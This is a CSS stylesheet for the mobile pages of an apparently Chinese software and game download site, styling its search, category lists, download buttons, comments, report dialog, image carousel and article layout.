.nhejihead .tit h3 {  float: left; color: #fff; font-size: .32rem; width: 60%; font-weight: normal}
.nhejihead .dbg { width: calc(100% - 1.24rem); height: .6rem; background: #000; opacity: 0.7; display: block; overflow: hidden; position: absolute; left: 0; bottom: 0; z-index: 1; padding: .3rem;margin:0 .32rem;border-bottom-right-radius:.28rem;border-bottom-left-radius: .28rem; }
.nhejihead marquee { width: 62%;  color: #fff; height: .6rem; position: absolute;  left: .62rem; bottom: .3rem;  z-index: 2}
.nhejihead .look {  display: block;  width: 18%;  height: .46rem; line-height: .48rem; background-color: #0080ff; color: #fff;  position: absolute;  right: .62rem; bottom: .4rem; text-align: center; border-radius: .48rem; z-index: 2;font-size:.24rem}
#nlookdialog { display: none; position: fixed; background-color: rgba(0,0,0,.5);  top: 0;  left: 0; right: 0; bottom: 0;  z-index: 10001; color: #333; overflow: hidden;}
#nlookdialog .box {  background-color: #fff;  margin: 50% auto;  width: 80%;  min-height: 1rem; border-radius: .28rem;  padding: .3rem .3rem .3rem; position: relative;}
#nlookdialog .box .close { position: absolute; right: -0.16rem; top: -0.16rem; font-weight: bold; display: block; width: .4rem; height: .4rem; background-color: #ccc;  color: #fff; border-radius: .4rem; text-align: center; line-height: .4rem}
#nlookdialog .box .con { font-size: .28rem; line-height: .44rem; color: #555}
.nhejitags { padding: .32rem 0; height: .46rem; position: relative; background-color: #fff; overflow: hidden;}
.nhejitags .list { overflow-x: auto; overflow-y: hidden; white-space: nowrap; height: 1rem; -webkit-overflow-scrolling: touch;}
.nhejitags .list a { display: inline-block;border-radius: .5rem; font-size: .24rem; color: #ff9900; height: .5rem; line-height: .5rem;  padding: 0 .32rem; margin-left: .16rem;}
.nhejitags .list a:first-child{margin-left: .32rem}
.nhejitags .list a:last-child{margin-right: .32rem}
.nhejitags .list a:nth-child(4n+1) { color: #0080ff; background-color: rgba(0,128,255,.1)}
.nhejitags .list a:nth-child(4n+2) { color: #f48319; background-color: rgba(244,131,25,.1)}
.nhejitags .list a:nth-child(4n+3) { color: #6dc168; background-color: rgba(109,193,104,.1)}
.nhejitags .list a:nth-child(4n+4) { color: #f05; background-color: rgba(255,0,85,.1)}
.nhejitab.hw ul{width: 80%;}
.nhejitab ul{display: flex;width: 50%;margin: .16rem auto .48rem}
.nhejitab ul li{flex: 1;text-align: center;font-size: .30rem;font-weight: 500}
.nhejitab ul li.on,.nhejitab ul li.on a{color: #0080ff}
.nhejitab ul li:after{content: "";display: block; width: .28rem; border-bottom:.08rem solid #fff; border-radius: .08rem; margin: .1rem auto 0;}
.nhejitab ul li.on:after{border-bottom:.08rem solid #0080ff;}
.nhejiapp,.ntagapp{padding-left: .32rem;margin-bottom: 1rem}

/******搜索******/
#search-more,#search-empty{line-height: .8rem;text-align: center;padding-right: .32rem;color: rgba(0,0,0,.4);margin-top: .3rem}
.search-hot ul{overflow: hidden;margin-top: .3rem;margin-bottom: 1rem}
.search-hot ul li{height: .56rem;line-height: .56rem; background: rgba(0,0,0,.03); border-radius: .1rem; font-size:.24rem; text-align: center; color: rgba(0,0,0,.5); padding: 0 .32rem; margin-right:.2rem; margin-bottom:.2rem;  white-space: nowrap;  overflow: hidden;  text-overflow: ellipsis;float: left}
.search-hot ul li a{color: rgba(0,0,0,.5);}


/******软件分类页******/
.sort { padding: 0.4rem 0; overflow: hidden; background-color: #fff; margin-top: .14rem;}
.sort .tab { overflow: hidden; display: flex; border-radius: 0.12rem; border: 0.02rem solid #0080ff; margin: 0 .32rem;}
.sort .tab a,.sort .tab span { float: left; display: block; text-align: center; width: 2.2rem; height: 0.7rem; line-height: 0.7rem; color: #0080ff; flex: 1;border-right: 0.02rem solid #0080ff;}
.sort .tab a:last-child,.sort .tab span:last-child{ border-right: 0;}
.sort .tab a.on,.sort .tab span.on{ background: #0080ff; color: #fff;}
.category_box{padding:0 .24rem ;overflow: hidden}
.category_box li{float: left;width: 30.2%;text-align: center;padding:.1rem 1.5%;overflow: hidden;}
.category_box li a{background: rgba(0,0,0,0.04);display: block;line-height: .52rem;height: .52rem;overflow: hidden;border-radius:.64rem;padding: 0 .06rem;font-size: .24rem;color: rgba(0,0,0,0.6)}

.headline.sort-head{overflow: hidden;padding:.48rem  .32rem .2rem}
.headline.sort-head .tab{float: left}
.headline.sort-head .tab li{margin-left: 0;margin-right: .24rem;width: 1.6rem;height: .54rem;line-height: .54rem}
.sort-head #moreCategory{float: right;font-size: .28rem;line-height: .54rem;display: block;padding-right:.3rem;position: relative }
.sort-head #moreCategory i{font-size: .28rem;transform: rotate(90deg);display: block;position: absolute;right: 0;top:0}
.sort-head #moreCategory.on,.sort-head #moreCategory.on i{color: #0080ff}
.list-bottom{display:block;height:.64rem;padding:.46rem 0;margin:0;text-align:center;line-height:.68rem;overflow:hidden;color:#666;position:relative;}
.list-bottom a{width:90%;height:.64rem;line-height:.64rem;border-radius:.64rem;display:block;text-align:center;border:1px solid #0080ff;margin:0 auto;cursor:pointer;color:#0080ff;}
.nhejiapp .list-bottom{padding:.48rem .32rem .2rem 0;}
.nhejiapp .list-bottom a{margin: 0;width: 100%;}

/*****安卓首页*******/
.android_list.rank-box ul{padding-left: .32rem;margin-bottom: .2rem}
.androidBox .cList li{padding: .32rem;height:1.2rem;border-bottom:1px solid #efefef;position:relative;}
.androidBox .cList li:last-child{border: 0}
.androidBox .cList img{width:1.2rem;height:1.2rem;float:left;display:inline;margin-right:.2rem;border-radius:.24rem}
.androidBox .cList a{display:block;padding-right:1.6rem;}
.androidBox .cList li b{top:.32rem;font-weight: normal;font-size: .28rem;color: #000}
.androidBox .cList li p{font-size:.24rem;color:rgba(0,0,0,0.4);height:.76rem;line-height:.38rem;overflow:hidden;position: absolute;left: 1.8rem;top: .78rem;padding-right: 2rem; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp:2;}
.androidBox .cList i{position:absolute;right:.34rem;top:.66rem;width:1.4rem;height:.56rem;line-height:.56rem;text-align:center;  background:rgba(0,0,0,0.03);color:rgba(0,0,0,0.6);padding:0;font-style:normal;font-size:.26rem; border-radius:.1rem}
.androidBox .cList i span{color:#0080ff;padding-right:.04rem;}


/******软件下载******/
.GameDetail {
    display: flex;
    padding: 0.32rem;
}
.GameDetailPic img {
    width: 1.5rem;
    height: 1.5rem;
    margin-right: .32rem;
    border-radius: 0.16rem;
}
.GameDetailMsg {
    width: calc(100% - 1.8rem);
}
.GameDetailMsgTitle {
    display: flex;
    align-items: center;
}
.GameDetailMsgTitle {
    display: flex;
    position: relative;
}
.GameDetailName {
    font-size:.3rem;
    margin-right: 0.1rem;
}
.GameDetailVersion {
    font-size:.25rem;
    color: rgba(0,0,0,.4);
    flex: 1;
}
.GameDetailReport{width:1.1rem;}
.GameDetailReport a {
    position: relative;
    top: -.05rem;
    font-size:.24rem;
    color: rgba(0,0,0,.4);
    border-radius: .1rem;
    border: 1px solid rgba(0,0,0,.2);
    padding: .07rem;

}
.GameDetailMsgDetail {
    display: flex;
    flex-wrap: wrap;
}
.GameDetailMsgDetail>div {font-size:.24rem;flex:0 0 50%;margin-top:0.2rem;color: rgba(0,0,0,.4);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
#windows .iconfont {
    font-size: .42rem;
}
.GameDownloadButton {
    padding: 0 .32rem;
    justify-content: space-between;
}
.GameDownloadButton a {
    background-color: #0080ff;
    border: 0;
    color: white;
    border-radius: 0.1rem;
    padding: 0;
    height: .8rem;
    width: 100%;
    font-size: .26rem;
    display: flex;
    justify-content: center;
    align-items: center;
}
.GameDownloadButton .xunlei{
    background-color: #0080FF;
}
.GameDownloadButton .local{
    background-color: #FC6008;
}
.GameDownloadButton .baidu{
    background-color: #67C219;
}

.GameDownloadButtonEnable a {
    background-color: #f2f2f2;
    color: #666;
}
.GameDownloadButton button .iconfont {
    font-size: .30rem;
    position: relative;
    margin-right: .1rem;

}

.RecommendToYou {
    padding: .32rem .32rem;
    display: flex;
    align-items: center;
}
.RecommendToYouTitle {
    font-size: .24rem;
    display: flex;
    align-items: center;
    margin-right: .2rem;
}
.RecommendToYouTitle span {
    font-size: 0.24rem;
    color: #0080ff;
    position: relative;
    top: .02rem;
    margin-right: .04rem;
}
.RecommendToYou .nhejitags {
    height: unset;
    padding: 0;
    flex: 1;
}
.RecommendToYou .nhejitags .list {
    height: unset;
}
.RecommendToYou .nhejitags .list a:first-child {
    margin-left: 0;
}
.RecommendToYou .nhejitags .list a {
    height: unset;
    line-height: unset;
    font-size: .24rem;
    padding: 0.06rem 0.32rem;
}

.SoftDownloadText {
    padding: 0 .32rem;
    margin-bottom: .6rem;
}
.SoftDownloadText a {
    color: #0080ff;
}
.SoftDownloadText p {
    color: rgba(0,0,0,.75);
    line-height: .42rem;
    font-size: .28rem;
    letter-spacing: .02rem;
    margin-bottom: .2rem;
    word-break: break-all;
}

.SoftDownloadText img{
    width: 100%;
}

.SoftDownloadText h3{
    width: 100%;
    margin: .3rem 0;
}

.SoftDownloadText h3:before{
    content: "";
    display: inline-block;
    width: .08rem;
    height: .25rem;
    position: relative;
    top: .03rem;
    margin-right: .1rem;
    border-radius: .1rem;
    background-color: #0080FF;
}

/* 插入代码块*/
pre {
    position: relative;
    height: 1.5rem;
}
code {
    position: relative;
    display: block;
    font-family: "system-ui";
    margin: 0;
    padding: .32rem 1rem 0.32rem .32rem;
    background-color: #eeeeee99;
    border-radius: .15rem;
    overflow:hidden;  /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;  	/*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;	/*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}
pre .CodeCopyBtn {
    float: right;
    border-radius: .07rem;
    position: absolute;
    right:.32rem;
    top: .6rem;
}

/*插入文章链接样式*/
.ArticleInsert {
    display: flex;
    padding: .16rem;
    background-color: #eeeeee99;
    border-radius: 0.15rem;
    justify-content: space-around;
    height: 1rem;
}
.ArticleInsertDetail {
    display: flex;
    flex-direction: column;
    flex: 0 0 70%;
    overflow: hidden;
    justify-content: space-around;
}
.ArticleInsertDetailURL {
    display: flex;
    align-items: center;

}
.ArticleInsertDetailURL span:last-child {
    flex:  0 0 95%;
    overflow:hidden;  /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;  	/*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;	/*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}
.ArticleInsertPic img {
    width: .9rem;
    height: .9rem;
    border-radius: 0.2rem;
    margin-top: .05rem;
}

/*插入游戏链接样式*/
.SoftInsert {
    margin-top: 0.32rem;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: .32rem;
    border-radius: 0.15rem;
    background-color: #eeeeee99;
}
.SoftInsertPic {
    flex: 2;
    margin-right: .14rem;
}
.SoftInsertDetail {
    flex: 5;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 1.2rem;
    overflow: hidden;

}

.SoftInsertDetailName {
    font-size: .3rem;
}
.SoftInsertDetailStar span {
    font-size: .24rem;
    color: #FC6008;
}
.SoftInsertDetailStar {
    font-size: .24rem;
    color: #FC6008;
}
.SoftInsertDetailType {
    overflow: hidden;
    padding-right: .28rem;
}
.SoftInsertDetailType .nhejitags .list a:first-child {
    margin: 0;
}
.SoftInsertDetailType .nhejitags {
    padding: 0;
    background-color: unset;
    height: unset;
}

.SoftInsertDetailType .nhejitags .list {
    height: unset;
}
.SoftInsertDetailType .nhejitags .list a {
    font-size: .24rem;
    height: unset;
    line-height: unset;
    padding: .03rem .32rem;

}
.SoftInsertButton {
    flex: 2;
}

.SoftInsertPic img {
    width: 1.2rem;
    height: 1.2rem;
}

.SoftInsertButton button {
    width: 100%;
    display: flex;
    font-size: .24rem;
    justify-content: center;
    padding: .1rem 0;
    align-items: center;
    border: 0;
    background-color: #ffe038!important;
    border-radius: .5rem;
}


/*详细信息*/
.DetailedInformation {
    padding: 0 .32rem;
}
.DetailedInformation .headline {
    margin: .3rem 0 .2rem;
}
.DetailedInformationContainer {
    display: flex;
    flex-direction: column;
}

.DetailedInformationContainer>div{
    margin-bottom: .2rem;
}
.DetailedInformationContainer>div>span:first-child {
    display: inline-block;
    width: 20%;
    color: rgba(0,0,0,.4);
    font-size: .26rem;
}
.DetailedInformationContainer>div>span:last-child {
    color: rgba(0,0,0,.9);
    font-size: .26rem;
}
.DetailedInformationMore {
    display: flex;
    align-items: center;
}
.DetailedInformationMore a {
    color: #0080ff!important;
}
.DetailedInformationMore span {
    color: #0080ff!important;
    transform: rotate(90deg);
}
.Jurisdiction {
    margin-bottom: 0!important;
}

.Jurisdiction p {
    text-indent: unset;
    margin-top: 0.2rem;
    font-size: .26rem;
}


/*历史版本*/
.HistoricalEdition {
    display: flex;
    flex-direction: column;
}
.HistoricalEditionItem {
    display: flex;
    align-items: center;
    margin-bottom: .4rem;
}
.HistoricalEdition a:last-child .HistoricalEditionItem {
    margin-bottom: 0;
}
.HistoricalEditionItemDetail {
    display: flex;
    flex-direction: column;
    flex: 1;
}
.HistoricalEditionItemDetailGameName {
    font-size: .3rem;
    margin-bottom: .15rem;
    display: flex;
    align-items: center;
}
.HistoricalEditionItemDetailGameName .iconfont {
    font-size: .4rem;
    color: rgba(0,0,0,.2);
    margin-right: .1rem;
}
.HistoricalEditionItemDetailGameMessage {
    color: rgba(0,0,0,.4);
    font-size: .24rem;
    margin-left: .5rem;
}
.HistoricalEditionItemBtn button {
    border-radius: .3rem;
    border: 1px solid rgba(0,128,255,.25);
    background-color: white;
    color: #0080ff;
    width: 1.2rem;
    height: .5rem;
    font-size: .24rem;
}

/*猜你喜欢*/
.GuessYouLike .headline {
    display: flex;
}
.GuessYouLike .headline span {
    flex: 1;
}
.GuessYouLikeTitle {
    flex: 1;
    display: flex;
}
.GuessYouLikeContent {
    display: flex;
    align-items: center;
}

.GuessYouLikeContent .on {
    background-color: #0080ff;
    color: white;
}
.GuessYouLikeContentItem {
    background-color: #eee;
    color: #aaaaaa;
    padding: 0 .3rem;
    margin-left: .2rem;
    height: .5rem;
    line-height: .5rem;
    border-radius: .3rem;
}

.GuessYouLikeContainerItemTitle .headline {
    margin-top: 0;
    margin-bottom: .15rem;
    color: rgba(0,0,0,.7);
    font-size: .3rem;
}
.GuessYouLikeContainerItemContent p {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
    color: rgba(0,0,0,.4);
    margin-bottom: .36rem;
    line-height: .38rem;
}
.GuessYouLikeContainerItemContentGames {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    margin-bottom: -.2rem;
}
.GuessYouLikeContainerItemContentGames>a{
	display: flex;
    flex-direction: column;
    align-items: center;
    flex: 0 0 calc(81% /4);
    margin-bottom: .2rem;
}
.GuessYouLikeContainerItemContentGamesItemPic img {
    width: 1.1rem;
    height: 1.1rem;
    margin-bottom: .1rem;
    border-radius: 0.3rem;
}
.GuessYouLikeContainerItemContentGamesItem {
    display: flex;
    flex-direction: column;
    align-items: center;
    flex: 0 0 calc(81% /4);
    margin-bottom: .2rem;

}
.GuessYouLikeContainerItemContentGamesItemName {
    margin-bottom: .1rem;
    width: 1.1rem;
    overflow:hidden;  /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;  	/*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;	/*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}
.GuessYouLikeContainerItemContentGamesItemBtn button {
    border-radius: .3rem;
    border: 1px solid rgba(0,128,255,.25);
    background-color: white;
    color: #0080ff;
    width: 1.2rem;
    height: .4rem;
    font-size: .24rem;
    display: flex;
    justify-content: center;
    align-items: center;
}

/*相关文章*/
.soft-download-main .zixun {
    padding: 0;
    width: 100%;
}
.soft-download-main .zixun ul li:last-child {
    margin-bottom: 0;
}


/*评论*/
.SendComment {
    position: relative;
}
.SendCommentTextarea {
    overflow: hidden;
    position: relative;
    margin-bottom: .2rem;
}
.SendCommentBtnShade {
    width: .9rem!important;
    height: .9rem!important;
    top: -.63rem!important;
    right: .15rem!important;

}
.SendCommentBtn, .SendCommentBtnShade {
    position: absolute;
    top: -.6rem;
    right: .2rem;
    width: .8rem;
    height: .8rem;
    border-radius: 50%;
    border: 1px solid #0080ff;
    background-color: #fff;
    font-size: .2rem;
    color: #0080ff;

}
.SendComment textarea {
    width: 100%;
    height: 1.2rem;
    border-radius: .1rem;
    border: 1px solid #0080ff;
    resize: none;
    outline: none;
    padding: .2rem .24rem;
    box-sizing: border-box;
    font-family: Arial,Helvetica,sans-serif;
    line-height: .3rem;
}
.SendComment textarea::-webkit-input-placeholder {
    color: rgba(0,0,0,.4);
    font-size: .24rem;
    font-weight: 300;
}

.ElseCommentItem {
    display: flex;
    margin-bottom: .2rem;
}
.ElseCommentItemPic img {
    width: .7rem;
    height: .7rem;
    border-radius: 50%;
    margin: .1rem;
}
.ElseCommentItemContent {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.ElseCommentItemContentUser {
    display: flex;
    align-items: center;
}

.ElseCommentItemContentUserName {
    flex: 1;
    font-size: .25rem;
    margin-bottom: .15rem;
    color: rgba(0,0,0,.9);

}
.ElseCommentItemContentUserComment {
    font-size: .25rem;
    color: rgba(0,0,0,.7);
    margin-bottom: .15rem;
}

.ElseCommentItemContentTime {
    font-size: .24rem;
    color: rgba(0,0,0,.4);
}

.ElseCommentItemContentHF {
    background-color: #eeeeee60;
    border-radius: .1rem;
    padding: .2rem;
    font-size: .24rem;
}
.ElseCommentItemContentHF .ElseCommentItemContentHFLine:last-child {
    margin-bottom: 0;

}
.ElseCommentItemContentUserHF {
    margin-bottom: .1rem;
    margin-top: .1rem;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.ElseCommentItemContentHFLine {
    color: rgba(0,0,0,.4);
    margin-bottom: .1rem;
}
.ElseCommentItemContentHF {

}
.ElseCommentItemContentHFHideLines {
    display: none;
}
.ElseCommentItemContentHFLineContent {
    color: rgba(0,0,0,.6);
}
.ElseCommentItemContentHFMore {
    color: #0080ff;
}

.ElseCommentItemContentLike {
    display: flex;
    align-items: center;
    color: #999;
}
.ElseCommentItemContentLikeNumber {
    font-size: .24rem;
}

    /*最近跟新*/
.soft-download-main .base-wrap {
    width: unset;
}
.soft-download-main .rank-box ul li {
    margin: 0 0 .3rem 0;
}
.soft-download-main .rank-box ul li a {
    display: flex;
    align-items: center;
    width: 100%;
}
.soft-download-main .rank-box ul li a .detail {
    flex: 1;
}

.soft-download-main .rank-box ul li .game_download button {
    color: #0080ff;
}

.soft-download-main .rank-box ul li .game_download {
    margin: 0;
}

/*图片滚动*/
.game_slide {
    height: 3.4rem;
    padding: 0 .32rem;
    background: #fff;
    overflow: hidden;
}

.game_slide ul {
    overflow-x: auto;
    overflow-y: hidden;
    white-space: nowrap;
    -webkit-overflow-scrolling: touch;
}

.game_slide ul li {
    display: inline-block;
    margin-right: .12rem;
    height: 3rem;
}

.game_slide ul li img {
    width: auto;
    height: 100%;
}

.game_slide ul li video {
    height: 3rem;
    max-width: 100%
}

.game_content {
    overflow: hidden;
    background: #fff;
}

.game_intro {
    overflow: hidden;
    padding: 0 .2rem .4rem;
    position: relative;
    font-size: .24rem;
    word-break: break-all;
    color: #222;
}

.game_intro img {
    display: block;
    margin: .2rem auto;
    width: auto;
    max-width: 100%;
}

.game_intro h3 {
    border-left: 3px solid #129aee;
    line-height: .28rem;
    padding-left: .26rem;
    margin: .2rem .2rem .2rem 0;
    letter-spacing: .01rem;
}

.game_intro p {
    font-size: .26rem;
    letter-spacing: .01rem;
    margin-top: .1rem;
    line-height: .46rem;
}

.game_intro p:first-child {
    margin-top: 0;
}

.game_intro p a {
    color: #fd8230;
    margin: 0 .02rem;
}

.game_intro strong {
    font-weight: bold;
}

.SameManufacturer {
    display: flex;
}

.SameManufacturer .iconfont {
    color: #0080ff;
    position: relative;
    left: .075rem;
    font-size: .24rem;
}

.SameManufacturerName {
    background-color: #0080ff;
    color: #fff;
    padding: 0 .32rem;
    font-weight: 400;
    font-size: .24rem;
    border-radius: .05rem;
    line-height: .5rem;
}

/*举报按钮*/
.jbnr {
    display: none;
    position: fixed;
    background-color: rgba(0,0,0,.5);
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9999;
    color: #333;
    overflow: hidden;
}

.jbnr .bo {
    position: absolute;
    top: 50%;
    left: 50%;
    background-color: #fff;
    font-size: 12px;
    margin: -150px -150px;
    width: 250px;
    border-radius: 5px;
    padding: 20px;
}

.jbnr .bo .close {
    position: absolute;
    top: 5px;
    right: 5px;
    font-size: 18px;
}

.jbnr .bo .bt {
    font-size: 18px;
    text-align: center;
    height: 40px;
    font-weight: bold;
    overflow: hidden;
    line-height: 40px;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.jbnr .bo .nr {
    font-size: 16px;
    height: 30px;
    line-height: 30px;
}

.jbnr .bo ul {
    overflow: hidden;
}

.jbnr .bo ul li {
    float: left;
    width: 120px;
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    color: #404040;
}

.jbnr .bo ul li input {
    vertical-align: middle;
}

.jbnr>.bo>.diy {
    display: none;
}

.jbnr>.bo>.diy>input {
    width: 100%;
    height: 25px;
    line-height: 25px;
    text-indent: 5px;
    border: 1px solid #eee;
    margin-top: .2rem;
}

.jbnr .bo .fk {
    color: #f00;
    font-size: 12px;
    height: 20px;
    line-height: 20px;
}

.jbnr .bo .an button {
    display: block;
    width: 100%;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    background-color: #ccc;
    border-radius: 5px;
    color: #fff;
    border: 0;
}

.jbnr .bo .an button.on {
    background-color: #0080ff;
}

.jbnr .bo .ts {
    text-align: center;
    color: #9e9e9e;
    font-size: 12px;
    height: 30px;
    line-height: 30px;
}

.PaddingLR32 {
    padding: 0 .32rem;
}

.PaddingLR32 .headline {
    margin: .52rem  0 .3rem;
}

/**swiper**/
.swiper-container {
    margin: 0 auto;
    position: relative;
    z-index: 1;
}

.swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    -ms-transition-property: -ms-transform;
    transition-property: transform;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

.swiper-container-android .swiper-slide,.swiper-wrapper {
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    -o-transform: translate(0,0);
    -ms-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

.swiper-slide {
    display: block;
    -webkit-flex-shrink: 0;
    -ms-flex: 0 0 auto;
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
}

.swiper-pagination {
    position: absolute;
    text-align: center;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    -webkit-transform: translate3d(0,0,0);
    -ms-transform: translate3d(0,0,0);
    -o-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    z-index: 10;
}

.swiper-container-horizontal>.swiper-pagination {
    bottom: 5px;
    left: 0;
    width: 100%;
}

.swiper-pagination-bullet {
    width: 8px;
    height: 8px;
    display: inline-block;
    margin: 0 2px;
    border-radius: 100%;
    background: #fff;
}

.swiper-pagination-bullet-active {
    background-color: #ff8800 !important;
}
/*预览图*/
.light-box {
    position: fixed;
    top: 0;
    z-index: 999999999;
    width: 100%;
    height: 100%;
    max-width: 7.5rem;
    background: rgba(0,0,0,.9)
}

.light-box>div {
    height: 100%;
    width: 100%;
    overflow: hidden;
    margin: 0 auto;
}

.light-box ul,.light-box li {
    height: 100%;
    width: 100%;
}

.light-box .swiper-slide img {
    line-height: 100%;
    max-width: 80%;
    max-height: 80%;
}

.light-box .swiper-slide {
    text-align: center;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-box-pack: center;
    -webkit-box-align: center;
}

.light-box .swiper-container-horizontal>.swiper-pagination {
    right: .4rem!important;
    top: .5rem!important;
    display: inline;
    width: auto;
    height: .6rem;
    text-align: right;
    color: #c5c5c5;
    font-style: italic;
    position: fixed;
}

.light-box .swiper-pagination-current {
    font-size: .6rem;
    color: #fff;
}

.light-box .close {
    display: block;
    width: .6rem;
    height: .6rem;
    overflow: hidden;
    position: absolute;
    left: .4rem;
    top: .4rem;
    font-size: 0;
    z-index: 99999;
    cursor: pointer;
}

.light-box .close:before,.light-box .close:after {
    content: '';
    position: absolute;
    left: .2rem;
    top: .1rem;
    display: block;
    width: .01rem;
    height: .6rem;
    background: #ccc;
    font-size: 0;
    vertical-align: middle;
}

.light-box .close:before {
    -webkit-transform: rotate(45deg);
}

.light-box .close:after {
    -webkit-transform: rotate(-45deg);
}

/*目录*/
.muluBtn {
    width: 42px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    border-radius: 42px;
    background: #0080ff;
    color: #fff;
    background-size: 100%;
    position: fixed;
    bottom: 21%;
    font-size: 12px;
    right: 20px;
    z-index: 325;
}

#menu-bot dl {
    display: none;
    position: fixed;
    z-index: 333;
    bottom: 0;
    left: 0;
    width: 100%;
    background: #fff;
    border-radius: 5px 5px 0 0;
    overflow-y: scroll;
}

#menu-bot dt {
    position: fixed;
    width: 100%;
    line-height: 44px;
    height: 44px;
    background: #f8f8f8;
    border-bottom: 1px solid #eee;
    text-indent: 15px;
    font-size: 16px;
    font-weight: bold;
    border-radius: 5px 5px 0 0;
}

#menu-bot dd ul {
    padding: 50px 15px;
}

#menu-bot dd li {
    border-bottom: 1px solid #ddd;
}

#menu-bot dd li > span {
    display: block;
    line-height: 42px;
    height: 42px;
}

#menu-bot dd li.cur > span {
    color: #0080ff;
}

#menu-bot dd li > span s {
    display: inline-block;
    padding-right: 5px;
    text-decoration: none;
}

#menu-bot dd li p {
    height: 30px;
    line-height: 30px;
    padding: 5px 0 5px 0;
    width: 100%;
}

#menu-bot dd li p > i {
    display: inline-block;
    width: 29%;
    margin: 0 2%;
    background: #f8f8f8;
    text-align: center;
    height: 30px;
    overflow: hidden;
    vertical-align: middle;
    font-style: normal;
}

#menu-close {
    display: none;
    position: fixed;
    left: 0;
    bottom: 0;
    width: 100%;
    line-height: 44px;
    height: 44px;
    text-align: center;
    background: #fff;
    border-top: 1px solid #f2f2f2;
}

#menu-mask {
    display: none;
    z-index: 30;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.7;
    overflow: hidden;
    position: fixed;
    left: 0;
    top: 0;
}


/*系统下载*/

.SystemTitle {
    padding: 0 .3rem;
    margin-bottom: .32rem;
    color: rgba(0,0,0,.9);
    font-weight: normal;
}

.SystemDetail {
    padding: 0 .32rem;
    display: flex;
    margin-bottom: .32rem;
    height: 2rem;
}

.SystemDetailPic img {
    width: 3rem;
    height: 2rem;
    border-radius: .2rem;
    margin-right: .2rem;
}
.SystemDetailMsg {
    color: rgba(0,0,0,.6);
    font-size: .26rem;
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-around;
}
.SystemDetailMsgEnvironment, .SystemDetailMsgType {
    width: 3rem;
    overflow:hidden;  /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;  	/*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;	/*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}


.SystemIntroductionTitle {
    margin: .52rem  0 .3rem;
    padding: 0 .32rem;
}

.DownloadAddress {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-bottom: -.3rem;
}
.DownloadAddressBtn {
    flex:  0 0 30%;
    margin-bottom: .3rem;
}
.DownloadAddressBtn button {
    width: 2rem;
    background-color: #0080ff;
    border: 0;
    color: white;
    border-radius: .5rem;
    padding: .2rem 0;
}

.HighSpeedDownload button {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #ffe038!important;
    color: #000!important;
}

.UpdItem a {
    display: flex;
    align-items: center;
    color: rgba(0,0,0,.7);
    font-size: .24rem;
    margin-bottom: .2rem;
    padding:0 .05rem .2rem;
    border-bottom: 1px solid rgba(0,0,0,.05);
}
.UpdItem a .circle-orange {
    margin-right: .1rem;
}
.UpdItem:last-child a {
    border-bottom: 0;
}
.UpdItemTime {
    margin-left: .4rem; color: rgba(0,0,0,.4);
}
.UpdItemTitle {
    flex: 1;
    overflow:hidden;  /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;  	/*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;	/*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}
.SystemDownloadButton {
    display: flex;
    margin-right: -.2rem;
}
.SystemDownloadButton a {
    flex: 1;
    margin-right: .2rem;
}

/*文章内页*/
.ArticleGameDetail {
    position: relative;
    height: 2rem;
    overflow: hidden;
    margin-bottom: .32rem;
}
.ArticleGameDetailBackground {
    background-size: cover!important;
    background-repeat: no-repeat;
    background-position: center;
    -webkit-filter: blur(3px);
    filter: blur(7px);
    position: absolute;
    top: -.1rem;
    left: -.1rem;
    height: 120%;
    width: 120%;
}
.ArticleGameDetailBackgroundShade {
    background-color: rgba(0,0,0,.2);
    position: absolute;
    top: 0;
    left: 0;
    height: 120%;
    width: 120%;
}

.ArticleGameDetailContainer {
    padding: .3rem;
    position: absolute;
    top: 0;
    left: 0;
    display: flex;
    align-items: center;
    width: calc(100% - .6rem);
    height: 1.4rem;
}
.ArticleGameDetailPic img {
    width: 1.4rem;
    height: 1.4rem;
    margin-right: .3rem;
    border-radius: .2rem;
}
